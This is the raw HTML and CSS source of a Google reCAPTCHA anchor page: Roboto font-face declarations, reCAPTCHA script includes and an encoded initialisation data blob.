  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YajWtMVb4Ztblh-kg1RcxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YajWtMVb4Ztblh-kg1RcxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YajWtMVb4Ztblh-kg1RcxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/Djg3Cn8K9wrHDkGfDp8OdT8KhZ8O9CCYbwroyJE8Lwqk4wq3Cg8O3wqJtR3jDqcO5wpvCsG/Dt8OlwoZPeMOwwo1+GcOMay/CuQVPwpdlRnPDkj7CmSHCoMOtP8KJC27DrMORwrLDjkZXw4bCjcOWwpXCksOnV8KWN0ldMsKlw7hoPibCpVXCokzDrcOpAU0mwplregFpZ8KcwpXCvsOQa1DCnw49WCw/Kn/DlVgyLDbDlXzDqBpfHF/Cu8OUwqLDqsKIwr/Cm3UYw43CpcKEwpcJHcOqV8K9w5oFw4RGw4vDtsOFwoBiH1NVUcKLWgcow755wqJpfilpUQ7Cuk3CpcKXwrJZEi8fwqrCusOYw4ogw4DCh8OMwoEgWsOGYFDDlgQhQHLDiFfDvMO/wq0zwpJMKRpRwofCnillR1l8YsORw4jDqxDDkMOADsOBFRZWQ2DCiHXChMOyw7DCijPClcK/HsKuw6cmw6nDnsOIw7xmFcOnFcOqw7rCrCVPNwfDjCzCoG/[base64]/wqhvV8Okwq/CgwwrwrF7CT5mwrHCimLDmMKHRMOjw5HDozokbwnDmTZEbFbDrF1Gw6IsUsORwrNnXcKkwoobwosEBcK0O8Krw6XDtsKpwoQTLkzDtEHCm04JRVIww4AOwoTCiMKhw6Q9VMOow5PCvCfCqynDhn/Cp8Kpwo9ow7zDmsOPZcOrd8KZwo81wr4zPS/DsMO3wpjCmMKVG2nDt8K4wrnDlicLw6E4w7U8w5FsH2hHw77DlcKRWxhgw59bTyRAKsK2UsOrwqc1X3PDrcObQGTCsmsoM8OzAUDCicOtOcKbSDBBQFLDvMKKe2ROw4fCvBTCmsOZMxvDrcK4JG5kw7R3wo8Xw4wgw4Nnc8OsMU/DnMKzJMOME2tbwp/DnhnCjMOtw6FZw4wLdMObw7Rgw7ZQwrrDtcOZwq8qHkZZw6nDg8KAVMKLcjXCjC9EwoTCg8K0w6AiNh55w6PDnMOufS9cwrHDqsKBd8Oow6rDmFVkdWPCrcONf8KMw6fDpCjCt8O7wqLCmcOERkJxVcKMwo8mwqDCmMKywq/[base64]/DosK8W0fDtVo1fMKoFcKacMK+w7IlwoYEw7Jow4xdS3YoSxnCjGYewofDrcKPRy3CkRHDlMOywo9MwqPDtG/DrMOTTsKQFyYJPcORUMKxHRfDj0jDkElyZ8KIw5TDh8KNwonDujfDmsOQw7zDh37CkCxDw6QZwqRIwqtXwrTDvMKhw77Do8O/wqUUaAUCAFLCmcOEwoslWsKRfmMpw74Rw6HDisKuwrgqw6NswoHCoMOHw7DCqsO9w60BAH/DqHjChhlnw5Ijw6xKw6zDrW4Pwp4SYsKzVcO7wozCkg1iXcKAH8K1wq5Ww7Jjw4wOw4rDjnU7wocwHTtDDMOEQcOtwq3Dn1wXBMO2Dl9gEnp/OjcAw4vCucKfw7lKw5lLRWwSRcK0wrddw4c0wrTCjy9hw57Cgk8/woTCuRg9Hz9mKgNTOQx+w4kFYcKHd8KHMzzDiXPCvcKMw5o4QinDqkNBwrrDtMOJwofDtsK6w6nDgcOlw4Mow4vCix3CscKPSMOlwq9jw4xvwqFWLcOyfXnDvCRCw7TCmcOQY2XCiTNuwocnNsOXw7DDjmbCj8KZUi/[base64]/DscKdV8KPE1g0TQY8w7VRwqp0UcOJw554QxVhMsO4TMKOwq/DoyvCicKNwprCtQTDixrDpMKTBMOrwoxWBMKlX8KyWUrDi8OSwr3Cv05Ew6fDrMKIX23DucKaw5XChgXDnMO3OS8dwpBiKsKTw5IYw6/[base64]/DtgHChkrCkRM1GMOsI8KowqV5E1nDtsOzb8Ksw4TDik8hw4/Dk8K8ZBN5wrwPd8Kzwo8Iw4HCpxTDm0jCnFDCmCFiw4QeBT/CkUbDu8K3w7tyfxnDucKeRUVewrvDtcKgw6XDnC5MY8KawqJxw4I9MsKVMcOZY8Oswr4lNcOcXsKrTsO4wqLCicKRREs9dCEtCSJ/w71AwpzDh8KiR8O6Sk/DpMONe2AUAMObCsO+w7TChMKxTBZcw4vCkAPCmDHCqsO8w5vCqyF0wrYoOwzDhmvDrcKpw7l/[base64]/DnsOkw5dTLzQUw7zCrcK0a8KKAlTCncOka3BQwpwcVsKAK8Ktwp0ow4F/[base64]/CncOaPMO8GsOKw4HDk2fCrDMje3rDvsK0wr7Dl8O1FF7DmMK4wrfCk0sDT3PCjMK8A8OlLTTDvMO6CMKSB0fCm8OrO8KhWSzDvsKnP8O9w7Nww7JFwrPCosOsGsOlw5Ymw40KY0/CusOBYcKCwqjCssOuwrJ+wpzCscO5Jl1TwrzDl8OhwrdSw5XDicKQw4YRw5DCsVHDlEJGOjN2w4g4wpHCmX7CgCLClWdOa38XYcOdFsOowqjCjG3DhA7CgsO9cF4kK8KmXyofw48XWk9jwqY9wq/[base64]/[base64]/DhlQWDSzDvMKcwp0abcOdbQg7E3dJwr5MwqDCvsOUw4vDjgYXw6DCgcOgw67CiDoMVA9aw6jClzAHw7clEsK5XcO1VBRyw77DocOBVDlIaR3Du8OFZBLCrMOmWDYsXS8twp9zNEPDt8KJSsKCwq1XwprDgsK5SVzCoTFGKHBgHMKnwr/DoWLCqsOnw7oVbWlFwodRIMKfMMOxwpN4T1MRMMKGwqogPy9eJEvDnyDDucOJF8Olw7Qkw7hCZcOww681BMOXwqwGHS/DucOnUsOUw6XDgsKfw7PCqhXCqcO5w697KcOnesOoeh7CuTzClsKkFEnCkMKMZsKeQmPDpsOZewBuw4nCjcOMJMODYXHCmizCi8KRwpDDrh5PXEw5wpEswpEow47Cm1vDvMK2wp/DnB4qIxYQwrcmMw18VDLCmcOYHMKQZFNXBGXDl8K7FATCocK/fxvDvMO/J8Oqwr0qwr8cY0/Co8KTw6DCpcOPw7/DqsOdw63CgcKBw5vClMOXF8KSYxbCkFHCl8OIZ8OUwrwbdBRMEQvDjAEjKE7CjjV9w5I2eGZ0LcKNwobDkcO9wrDCrnPDh2TCnlEgTMOVVMKbwqtwZU3Cql0Cw4ZZwqTCgjVuw6HCpCXDl3AnQi/[base64]/w7h+wo3DmjQ/NMOKw5/CqHEcEMKKwqjDjsOHAsK/w6HDgMOOw7N2fjF4wqgTAsKdwpXDujkew6/[base64]/DncKIwqNGQMOzw7EoQMOew510wqlZO8KYWWTDk2nCr8KjIw4cw5U2RyHClRk2w5jCk8OMc8KpesO8LMKqw5DCkMORwrlUw581b1vDhghaRHhAw5M7TsK8wq8WwrTDkjFIP8O1GSFGQ8OXwpDCtTh0wrgWc2nDn3fCvC7DszXDjMKNesOmw7IvH2Naw7B5wqslw54hEU/Cg8ORXzzDgj9EV8OLw6bCoRpmS23DuiXCgMKOwrAuwoQbDD99esKWwq1Hw7lKw61/[base64]/[base64]/D8OWVVxXaz3Do8Oywq19GWbCvMKiwqx+ZAFGwrooUGbDlhDCtmcHw4HDhk/Cr8KJBMK0wo49wo8qYzwjbQ5gw43Dkg1KwqHCmhHCjW9PQSzDmcOCN1nCs8OLa8Otwrw4wr3Cm2VBw4Ydw612w7XCpsO/X33Ci8Olw5/DiS3CmsOxw5LDjMOveMK/[base64]/Cpwl5w4zDgcOnOMOxfwECBFnClg7CmcOIw7zDh8OGwqnDmsOsw5BYw6/DrcKkWkQ8wpFtwqDCuGrDkcOfw4l5ZMOdw6w0KcK3w4JWw6AnC3PDjcKsCMONfcO9wqnCqMO2wplAJGcjw6LDujlmd2fDgcOHJRErwrbDisK/[base64]/ClkTDsMOkYMOISTJiHinDrsKDwr9Vw4lhw5dtw6/DucKnV8KuW8KowpJXLiBdT8O4aX4Ywp0DWmAhwoQdwpJyFjQaK1lzwqfDg3vDsmrDvsKewpcAwpnDgzzDh8OjSVjDsEFKwqXCszplaSDDhAh5w6XDtlsPw5PChcOpw63Dky3CoD7Cq3FdajRpw5nCjRZMwprCucOHwrzDrnkOwrAACyfCphFjwrvDv8OLPg/[base64]/[base64]/[base64]/CncOWw50cwq3DoAnDrcOnGsOgClxmL1vCssKzw7PDi8Kowr3CogDDtWY+wq04fMOjwpbDoArD